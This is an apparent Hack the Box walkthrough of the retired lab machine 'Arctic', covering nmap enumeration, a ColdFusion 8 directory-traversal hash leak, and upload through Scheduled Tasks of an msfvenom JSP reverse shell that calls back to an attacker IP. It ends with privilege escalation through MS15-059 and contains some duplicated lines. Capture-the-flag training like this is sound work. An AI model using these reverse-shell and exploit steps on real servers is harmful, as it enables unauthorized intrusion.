Hack the Box (HTB) machines walkthrough series — Arctic
Today, we will be continuing with our exploration of Hack the Box (HTB) machines, as seen in previous articles. This walkthrough is of an HTB machine named Arctic.
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.

Learn Python for Pentesting
The walkthrough
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Arctic, is retired.
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The “Arctic” machine IP is 10.10.10.11.
3. We will adopt the same methodology of performing penetration testing as we’ve used previously. Let’s start with enumeration in order to learn as much information about the machine as possible.

4. As usual, let’s start with the nmap scan to gather more information about the services running on this machine. [CLICK IMAGES TO ENLARGE]
<<nmap -sC -sV -oA Arctic 10.10.10.11>>
5. As we can see, ports 135, 8500 and 49154 are open. Let’s start enumeration with port 8500.


6. Below is what we can see on port 8500. Let’s enumerate CFIDE first.

7. Under CFIDE, we can see that there is an interesting subdirectory titled “administrator” under it.

8. Browsing the administrator directory reveals a ColdFusion login.

9. Searching for ColdFusion 8, we can see that there is a directory traversal attack that, with the help of the listed payload, can help reveal the password hash.

10. Modifying the URL as per the exploit guidelines reveals the following hash.
11. The password hash was cracked using an online tool.

12. Let’s log into the portal with the username “admin” and the discovered password.
13. We can upload a shell using Scheduled Tasks.
14. Let’s create a new JSP shell using msfvenom and upload it via portal.
<<msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.55 LPORT=4422 -f raw > exp.jsp>>


15. Now let’s create a new task using Scheduled Tasks.
16. Enter the following parameters. One important thing is to browse to the location where the JSP shell is created; the other is to output this file as a JSP file under the CFIDE directory.

17. Once the task is created, run the scheduled task.
18. We can see that the shell is picked up from the hosting machine.

 19. We can see that the scheduled task is completed successfully.
19. We can see that the scheduled task is completed successfully.

20. Now we can see that the output file is created in the listed directory.

21. Click exp.jsp and we will get a shell spawned for us, as shown below.
<<nc -nlvp 4422>>

22. Enumerate to grab the user.txt file under the tolis file.
23. Let’s try to escalate the privileges now to the system level. First, let’s get the systeminfo. As we can see, there is no HOTFIX deployed, so it might be vulnerable to a lot of bugs.


24. Let’s use windows-exploit-suggester. Update it and feed it the systeminfo.
<<python windows-exloit-suggester.py --update>>
<<python windows-exloit-suggester.py --datebase <dbfile> --systeminfo <sysfile>>>
25. We will try to exploit the MS15-059 file. We get the compiled binary exploit.
26. Now we can get the pre-compiled exploit to the CFIDE directory with the same method mentioned in the initial exploit, as shown below

 27. Or via some PowerShell commands, as shown below:
27. Or via some PowerShell commands, as shown below:


28. Executing the .exe gives a shell back as system user.
<<exp.exe <attacking machine> 8844>>

29. We enumerate to grab the root.txt file.
<<cd C:UsersAdministratorDesktop>>
<<type root.txt>>
This was a straightforward machine and totally depends on enumeration and ready exploits. It does show some useful ways of transferring and executing .exe from Kali to Windows targets, however.

Learn Network Traffic Analysis for Incident Response
We will continue this series with more similarly interesting HTB machines.